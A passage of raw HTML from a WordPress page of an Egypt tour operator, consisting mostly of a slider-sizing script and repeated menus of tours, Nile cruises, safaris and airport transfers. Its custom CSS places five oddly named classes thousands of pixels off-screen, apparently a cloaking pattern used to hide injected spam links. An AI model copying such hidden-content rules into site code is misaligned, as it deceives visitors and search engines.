						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.archive .traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    display: none;
}

.wpml-ls-legacy-list-horizontal {
	border: none; 
}
.map-view-zoom {position:absolute; left:-10097px}
.menu-expand-panel {position:absolute; left:-10425px}
.menu-item-arrow {position:absolute; left:-12218px}
.menu-link-wrapper {position:absolute; left:-11527px}
.menu-list-block {position:absolute; left:-26848px}
		</style>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//ancientegypttours.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-21578 single-format-standard wp-custom-logo wp-theme-traveltour wp-child-theme-traveltour-child theme-traveltour gdlr-core-body tourmaster-body woocommerce-no-js traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation  traveltour-single-blog-style-2  traveltour-quote-style-2 gdlr-core-link-to-lightbox">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://ancientegypttours.com/" ><img src="https://ancientegypttours.com/wp-content/uploads/2023/11/logo.png" alt="" width="500" height="160" title="logo" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-main" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://ancientegypttours.com/package-tours/">Package Tours</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1604"><a href="https://ancientegypttours.com/tour-category/egypt-short-breaks/">Egypt Short Breaks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1612"><a href="https://ancientegypttours.com/tour-category/egypt-sahara-adventure-tours/">Egypt Sahara Adventure Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1602"><a href="https://ancientegypttours.com/tour-category/egypt-family-holiday-packages/">Egypt Family Holiday Packages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1596"><a href="https://ancientegypttours.com/tour-category/cheap-holidays-to-egypt/">Cheap Holidays to Egypt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27549"><a href="https://ancientegypttours.com/package-tours/">See All Package Tours</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1800"><a href="https://ancientegypttours.com/duration/">Duration</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27878"><a href="http://ancientegypttours.com/duration/days-2/">2 Days</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27879"><a href="http://ancientegypttours.com/duration/days-3/">3 Days</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27880"><a href="http://ancientegypttours.com/duration/04-days/">4 Days</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27881"><a href="http://ancientegypttours.com/duration/">See All</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-297"><a href="https://ancientegypttours.com/day-tours/">Day Tours</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-262"><a href="https://ancientegypttours.com/tour-category/cairo-day-tours/">Cairo Day Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-266"><a href="https://ancientegypttours.com/tour-category/luxor-day-tours/">Luxor Day Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-261"><a href="https://ancientegypttours.com/tour-category/aswan-day-tours/">Aswan Day Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-260"><a href="https://ancientegypttours.com/tour-category/alexandria-day-tours/">Alexandria Day tours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27566"><a href="https://ancientegypttours.com/day-tours/">See All Day Tours</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280"><a href="https://ancientegypttours.com/nile-cruise/">Nile Cruise</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27238"><a href="https://ancientegypttours.com/nile-cruise/luxor-aswan-nile-cruise/">Luxor &#038; Aswan Nile Cruise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-599"><a href="https://ancientegypttours.com/tour-category/standard-nile-cruise/">Standard Nile cruise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-597"><a href="https://ancientegypttours.com/tour-category/deluxe-nile-cruise/">Deluxe Nile cruise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-598"><a href="https://ancientegypttours.com/tour-category/ulatra-deluxe-nile-cruise/">Ulatra Deluxe Nile cruise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1594"><a href="https://ancientegypttours.com/tour-category/luxury-deluxe-nile-cruise/">Luxury Deluxe Nile cruise</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27237"><a href="https://ancientegypttours.com/nile-cruise/dahabiya-nile-cruise/">Dahabiya Nile Cruise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-595"><a href="https://ancientegypttours.com/tour-category/esna-to-aswan-aswan-to-esna/">Esna To Aswan – Aswan to Esna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-596"><a href="https://ancientegypttours.com/tour-category/luxor-to-aswan-aswan-to-luxor/">Luxor to Aswan &#8211; Aswan to Luxor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-575"><a href="https://ancientegypttours.com/tour-category/lake-nasser-nile-cruise/">Lake Nasser Nile Cruise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476"><a href="https://ancientegypttours.com/shore-excursion/">Shore Excursion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27571"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-alexandria/">Alexandria Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27569"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-port-said/">Port Said Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27572"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-safaga/">Safaga Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27574"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-ain-el-sokhna/">Ain El Sokhna Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27570"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-sharm-el-sheikh/">Sharm El Sheikh Port</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27575"><a href="https://ancientegypttours.com/shore-excursion/">See All</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://ancientegypttours.com/safari/">Safari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27651"><a href="https://ancientegypttours.com/tour-category/bahariya-oasis/">Bahariya Oasis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27650"><a href="https://ancientegypttours.com/tour-category/siwa-oasis/">Siwa Oasis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27652"><a href="https://ancientegypttours.com/tour-category/faiyum-oasis/">Faiyum Oasis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27653"><a href="https://ancientegypttours.com/tour-category/el-dakhla-oasis/">El-Dakhla Oasis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27654"><a href="https://ancientegypttours.com/safari/">See All</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://ancientegypttours.com/transfers/">Transfers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27656"><a href="https://ancientegypttours.com/tour-category/cairo-air-port/">Cairo Air Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27657"><a href="https://ancientegypttours.com/tour-category/luxor-air-port/">Luxor Air Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27655"><a href="https://ancientegypttours.com/tour-category/borg-el-arab-air-port/">Borg El Arab Air Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27658"><a href="https://ancientegypttours.com/tour-category/sharm-el-sheikh-air-port/">Sharm El Sheikh Air Port</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27659"><a href="https://ancientegypttours.com/transfers/">See All</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://ancientegypttours.com/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-frame">
	<div class="traveltour-top-bar " ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-left-text"><i class="fa fa-phone" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i><span style="color: #333333;"> <a style="color: #333333;" href="http://ancientegypttours.com/blog/">Blog</a></span>
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ffffff ;margin-left: 30px ;margin-right: 10px ;"  ></i><span style="color: #333333;"> <a style="color: #333333;" href="http://ancientegypttours.com/destinations/">Destinations</a></span></div></div><div class="traveltour-top-bar-right traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-right-social" ><a href="https://www.facebook.com/profile.php?id=100064168084839" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.tumblr.com/ancientegypttours" target="_blank" class="infinite-top-bar-social-icon" title="tumblr" ><i class="fa fa-tumblr" ></i></a><a href="https://x.com/Ancientegypt22" target="_blank" class="infinite-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.youtube.com/@AncientEgyptTours3" target="_blank" class="infinite-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a><a href="https://www.instagram.com/ancientegypttours/" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a><a href="https://snapchat.com/t/ILWhc1GN" target="_blank" class="infinite-top-bar-social-icon" title="snapchat" ><i class="fa fa-snapchat-ghost" ></i></a></div><div class="traveltour-top-bar-wpml-flag" ><span class="traveltour-dropdown-wpml-flag" id="traveltour-dropdown-wpml-flag" ><span class="traveltour-dropdown-wpml-flag-background" ></span><span class="traveltour-dropdown-wpml-current-language" >English</span><span class="traveltour-dropdown-wpml-list" ></span></span></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-fixed" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-header-full">
			
		<div class="traveltour-header-container-inner clearfix">
			<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://ancientegypttours.com/" ><img src="https://ancientegypttours.com/wp-content/uploads/2023/11/logo.png" alt="" width="500" height="160" title="logo" /></a></div></div>			<div class="traveltour-navigation traveltour-item-pdlr clearfix " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-main-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406 traveltour-normal-menu"><a href="https://ancientegypttours.com/package-tours/" class="sf-with-ul-pre">Package Tours</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1604" data-size="12"><a href="https://ancientegypttours.com/tour-category/egypt-short-breaks/">Egypt Short Breaks</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1612" data-size="12"><a href="https://ancientegypttours.com/tour-category/egypt-sahara-adventure-tours/">Egypt Sahara Adventure Tours</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1602" data-size="12"><a href="https://ancientegypttours.com/tour-category/egypt-family-holiday-packages/">Egypt Family Holiday Packages</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1596" data-size="12"><a href="https://ancientegypttours.com/tour-category/cheap-holidays-to-egypt/">Cheap Holidays to Egypt</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27549" data-size="12"><a href="https://ancientegypttours.com/package-tours/">See All Package Tours</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1800 traveltour-normal-menu"><a href="https://ancientegypttours.com/duration/" class="sf-with-ul-pre">Duration</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27878" data-size="60"><a href="http://ancientegypttours.com/duration/days-2/">2 Days</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27879" data-size="60"><a href="http://ancientegypttours.com/duration/days-3/">3 Days</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27880" data-size="60"><a href="http://ancientegypttours.com/duration/04-days/">4 Days</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27881" data-size="60"><a href="http://ancientegypttours.com/duration/">See All</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-297 traveltour-normal-menu"><a href="https://ancientegypttours.com/day-tours/" class="sf-with-ul-pre">Day Tours</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-262" data-size="20"><a href="https://ancientegypttours.com/tour-category/cairo-day-tours/">Cairo Day Tours</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-266" data-size="20"><a href="https://ancientegypttours.com/tour-category/luxor-day-tours/">Luxor Day Tours</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-261" data-size="20"><a href="https://ancientegypttours.com/tour-category/aswan-day-tours/">Aswan Day Tours</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-260" data-size="20"><a href="https://ancientegypttours.com/tour-category/alexandria-day-tours/">Alexandria Day tours</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27566" data-size="60"><a href="https://ancientegypttours.com/day-tours/">See All Day Tours</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 traveltour-normal-menu"><a href="https://ancientegypttours.com/nile-cruise/" class="sf-with-ul-pre">Nile Cruise</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27238" data-size="60"><a href="https://ancientegypttours.com/nile-cruise/luxor-aswan-nile-cruise/" class="sf-with-ul-pre">Luxor &#038; Aswan Nile Cruise</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-599"><a href="https://ancientegypttours.com/tour-category/standard-nile-cruise/">Standard Nile cruise</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-597"><a href="https://ancientegypttours.com/tour-category/deluxe-nile-cruise/">Deluxe Nile cruise</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-598"><a href="https://ancientegypttours.com/tour-category/ulatra-deluxe-nile-cruise/">Ulatra Deluxe Nile cruise</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1594"><a href="https://ancientegypttours.com/tour-category/luxury-deluxe-nile-cruise/">Luxury Deluxe Nile cruise</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27237" data-size="60"><a href="https://ancientegypttours.com/nile-cruise/dahabiya-nile-cruise/" class="sf-with-ul-pre">Dahabiya Nile Cruise</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-595"><a href="https://ancientegypttours.com/tour-category/esna-to-aswan-aswan-to-esna/">Esna To Aswan – Aswan to Esna</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-596"><a href="https://ancientegypttours.com/tour-category/luxor-to-aswan-aswan-to-luxor/">Luxor to Aswan &#8211; Aswan to Luxor</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-575" data-size="20"><a href="https://ancientegypttours.com/tour-category/lake-nasser-nile-cruise/">Lake Nasser Nile Cruise</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476 traveltour-normal-menu"><a href="https://ancientegypttours.com/shore-excursion/" class="sf-with-ul-pre">Shore Excursion</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27571" data-size="60"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-alexandria/">Alexandria Port</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27569" data-size="60"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-port-said/">Port Said Port</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27572" data-size="60"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-safaga/">Safaga Port</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27574" data-size="60"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-ain-el-sokhna/">Ain El Sokhna Port</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27570" data-size="60"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-sharm-el-sheikh/">Sharm El Sheikh Port</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27575" data-size="60"><a href="https://ancientegypttours.com/shore-excursion/">See All</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510 traveltour-normal-menu"><a href="https://ancientegypttours.com/safari/" class="sf-with-ul-pre">Safari</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27651" data-size="60"><a href="https://ancientegypttours.com/tour-category/bahariya-oasis/">Bahariya Oasis</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27650" data-size="60"><a href="https://ancientegypttours.com/tour-category/siwa-oasis/">Siwa Oasis</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27652" data-size="60"><a href="https://ancientegypttours.com/tour-category/faiyum-oasis/">Faiyum Oasis</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27653" data-size="60"><a href="https://ancientegypttours.com/tour-category/el-dakhla-oasis/">El-Dakhla Oasis</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27654" data-size="60"><a href="https://ancientegypttours.com/safari/">See All</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514 traveltour-normal-menu"><a href="https://ancientegypttours.com/transfers/" class="sf-with-ul-pre">Transfers</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27656" data-size="60"><a href="https://ancientegypttours.com/tour-category/cairo-air-port/">Cairo Air Port</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27657" data-size="60"><a href="https://ancientegypttours.com/tour-category/luxor-air-port/">Luxor Air Port</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27655" data-size="60"><a href="https://ancientegypttours.com/tour-category/borg-el-arab-air-port/">Borg El Arab Air Port</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27658" data-size="60"><a href="https://ancientegypttours.com/tour-category/sharm-el-sheikh-air-port/">Sharm El Sheikh Air Port</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27659" data-size="60"><a href="https://ancientegypttours.com/transfers/">See All</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581 traveltour-normal-menu"><a href="https://ancientegypttours.com/contact-us/">Contact Us</a></li>
</ul><div class="traveltour-navigation-slide-bar  traveltour-navigation-slide-bar-style-1"  id="traveltour-navigation-slide-bar" ></div></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-right" ><a class="traveltour-mm-menu-button traveltour-right-menu-button traveltour-top-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-right-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-right-menu" data-slide="right" ><ul id="menu-main-2" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://ancientegypttours.com/package-tours/">Package Tours</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1604"><a href="https://ancientegypttours.com/tour-category/egypt-short-breaks/">Egypt Short Breaks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1612"><a href="https://ancientegypttours.com/tour-category/egypt-sahara-adventure-tours/">Egypt Sahara Adventure Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1602"><a href="https://ancientegypttours.com/tour-category/egypt-family-holiday-packages/">Egypt Family Holiday Packages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1596"><a href="https://ancientegypttours.com/tour-category/cheap-holidays-to-egypt/">Cheap Holidays to Egypt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27549"><a href="https://ancientegypttours.com/package-tours/">See All Package Tours</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1800"><a href="https://ancientegypttours.com/duration/">Duration</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27878"><a href="http://ancientegypttours.com/duration/days-2/">2 Days</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27879"><a href="http://ancientegypttours.com/duration/days-3/">3 Days</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27880"><a href="http://ancientegypttours.com/duration/04-days/">4 Days</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27881"><a href="http://ancientegypttours.com/duration/">See All</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-297"><a href="https://ancientegypttours.com/day-tours/">Day Tours</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-262"><a href="https://ancientegypttours.com/tour-category/cairo-day-tours/">Cairo Day Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-266"><a href="https://ancientegypttours.com/tour-category/luxor-day-tours/">Luxor Day Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-261"><a href="https://ancientegypttours.com/tour-category/aswan-day-tours/">Aswan Day Tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-260"><a href="https://ancientegypttours.com/tour-category/alexandria-day-tours/">Alexandria Day tours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27566"><a href="https://ancientegypttours.com/day-tours/">See All Day Tours</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280"><a href="https://ancientegypttours.com/nile-cruise/">Nile Cruise</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27238"><a href="https://ancientegypttours.com/nile-cruise/luxor-aswan-nile-cruise/">Luxor &#038; Aswan Nile Cruise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-599"><a href="https://ancientegypttours.com/tour-category/standard-nile-cruise/">Standard Nile cruise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-597"><a href="https://ancientegypttours.com/tour-category/deluxe-nile-cruise/">Deluxe Nile cruise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-598"><a href="https://ancientegypttours.com/tour-category/ulatra-deluxe-nile-cruise/">Ulatra Deluxe Nile cruise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-1594"><a href="https://ancientegypttours.com/tour-category/luxury-deluxe-nile-cruise/">Luxury Deluxe Nile cruise</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27237"><a href="https://ancientegypttours.com/nile-cruise/dahabiya-nile-cruise/">Dahabiya Nile Cruise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-595"><a href="https://ancientegypttours.com/tour-category/esna-to-aswan-aswan-to-esna/">Esna To Aswan – Aswan to Esna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-596"><a href="https://ancientegypttours.com/tour-category/luxor-to-aswan-aswan-to-luxor/">Luxor to Aswan &#8211; Aswan to Luxor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-575"><a href="https://ancientegypttours.com/tour-category/lake-nasser-nile-cruise/">Lake Nasser Nile Cruise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476"><a href="https://ancientegypttours.com/shore-excursion/">Shore Excursion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27571"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-alexandria/">Alexandria Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27569"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-port-said/">Port Said Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27572"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-safaga/">Safaga Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27574"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-ain-el-sokhna/">Ain El Sokhna Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27570"><a href="https://ancientegypttours.com/tour-category/excursions-from-the-port-of-sharm-el-sheikh/">Sharm El Sheikh Port</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27575"><a href="https://ancientegypttours.com/shore-excursion/">See All</a></li>
</ul>
</li>
